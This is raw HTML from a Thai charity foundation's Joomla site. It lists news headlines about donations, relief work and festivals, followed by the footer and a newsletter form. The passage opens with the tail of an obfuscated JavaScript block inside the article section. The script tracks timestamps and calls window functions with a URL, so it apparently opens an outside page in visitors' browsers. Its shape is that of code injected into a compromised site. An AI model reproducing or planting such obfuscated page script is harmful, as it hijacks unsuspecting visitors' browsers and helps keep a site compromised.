_0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จาก...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-142160381" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3555:26-1-2567&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Festival/TaiHongKong/2024/11/19112024/467571432.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 19 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3555:26-1-2567&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง จัดงานฉลองวันเกิดหลวงปู่ไต้ฮง  วันที่ 26 พฤศจิกายน - 1 ธันวาคม พ.ศ. 2567</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2405:2022-09-30-13-00-32&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2022/09/30092022/310148011.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 30 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2405:2022-09-30-13-00-32&amp;catid=63&amp;Itemid=112">โครงการฟื้นฟูหลังน้ำลดมอบเครื่องอุปโภคบริโภค พร้อมออกหน่วยแพทย์สงเคราะห์ชุมชน ในพื้นที่จังหวัดพระนครศรีอยุธยา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3725:2025-01-27-07-37-25&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/01/24012025/474695576.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 24 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3725:2025-01-27-07-37-25&amp;catid=37&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง มอบเงินพร้อมเครื่องอุปโภคบริโภค ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่ จังหวัดราชบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2680:2566-8&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2023/02032023/334090188.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 02 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2680:2566-8&amp;catid=26&amp;Itemid=110">มอบขนมเปี๊ยะจากผู้มีจิตศรัทธาร่วมบริจาคในเทศกาลตรุษจีน ประจำปี พ.ศ. 2566 แก่สถานสงเคราะห์เด็ก และสถานคุ้มครองฯ ในพื้นที่กรุงเทพฯ จังหวัดนนทบุรี และจังหวัดปทุมธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1062:2020-06-22-06-45-09&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/06/19062020/19062020_007.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 19 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1062:2020-06-22-06-45-09&amp;catid=37&amp;Itemid=112">"ป่อเต็กตึ๊ง" ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่จังหวัดอยุธยา</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3959:2025-05-30-08-53-49&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Visit/2025/05/30052025/501530009.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3959:2025-05-30-08-53-49&amp;catid=38&amp;Itemid=112">ต้อนรับคณะนักศึกษามหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ ในโอกาสเข้าสักการะหลวงปู่ไต้ฮง(ไต้ฮงกง) และศึกษาดูงานมูลนิธิฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1722:2564-17&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2021/22092021/242218973.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1722:2564-17&amp;catid=27&amp;Itemid=110"> แจกเครื่องอุปโภคบริโภค เนื่องในงานประเพณีทิ้งกระจาด ประจำปี 2564 ณ เขตบางเขน และเขตบางกะปิ กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=224:2018-08-18-07-31-16&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2018/08/04082018/04082018_008.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=224:2018-08-18-07-31-16&amp;catid=62&amp;Itemid=112">แฮ็ค ชวนชื่น ร่วมลงพื้นที่ช่วยเหลือพี่น้องชาวร้อยเอ็ด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4471:2026-01-26-09-07-51&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Volunteer/2026/01/25012026/620073594.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4471:2026-01-26-09-07-51&amp;catid=38&amp;Itemid=112">เคลื่อนย้ายร่างผู้อุทิศร่างกายเพื่อการศึกษา (อาจารย์ใหญ่) เพื่อรอประกอบพิธีพระราชทานเพลิงศพ (เป็นกรณีพิเศษ)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=485:2019-05-14-07-30-07&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2019/10052019/1052019__0004.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=485:2019-05-14-07-30-07&amp;catid=36&amp;Itemid=112"> "ป่อเต็กตึ๊ง สงเคราะห์สังคม"ลงพื้นที่มอบเงินสงเคราะห์ค่ารักษาพยาบาล นายวีระวุฒ มงคลเกรียงไกร</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1633:ppe-400&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/08/06082021_ppe/227246682.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1633:ppe-400&amp;catid=13&amp;Itemid=111">รับมอบชุด PPE จำนวน 400 ชุด จากนายกสมาคมนักธุรกิจยุคใหม่ไทย-จีน คุณชุน ไพลินดีเลิศ เพื่อสนับสนุนการปฏิบัติการของเจ้าหน้าที่กู้ชีพกู้ภัย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1579:2021-05-29-05-47-50&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/05/29052021/192556189.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1579:2021-05-29-05-47-50&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากคุณจุ้งเคี้ยง แซ่ตั้ง รองนายกสมาคมโผวเล้ง เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=675:2019-09-25-09-11-55&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2019/09/25092019/25092019_015.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=675:2019-09-25-09-11-55&amp;catid=37&amp;Itemid=112">โครงการฟื้นฟูผู้ประสบอุทกภัยหลังน้ำลดในพื้นที่จังหวัดอำนวจเจริญ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4278:2568-7&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2025/11/07112025/576913183.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4278:2568-7&amp;catid=62&amp;Itemid=112">แจกผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวทางภาคเหนือ ในโครงการแจกผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคฯ ประจำปี พ.ศ. 2568 จังหวัดพะเยา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3375:2024-08-31-05-34-41&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2024/08/30082024/457168454.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3375:2024-08-31-05-34-41&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากบริษัท สยามแก๊ส แอนด์ ปิโตรเคมิคัลส์ จำกัด (มหาชน)โดย ดร.วรวิทย์ วีรบวรพงศ์ และครอบครัว เนื่องในโอกาสครบรอบวันคล้ายวันเกิด</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-142160381", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing51601">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing51601"  >
		<form id="formAcymailing51601" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing51601', 0)" method="post" name="formAcymailing51601"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing51601"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing51601', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2370%3A2022-09-24-15-42-00%26catid%3D63%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2370%3A2022-09-24-15-42-00%26catid%3D63%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing51601" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="705499c1ec1fe9086352e17779a4fcbc" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
